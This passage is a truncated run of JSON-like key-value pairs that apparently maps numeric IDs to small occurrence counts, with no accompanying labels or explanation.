1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,